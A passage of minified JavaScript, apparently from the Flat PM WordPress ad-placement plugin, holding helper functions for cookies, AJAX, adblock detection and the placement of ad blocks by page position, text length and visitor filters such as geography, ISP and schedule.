error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var 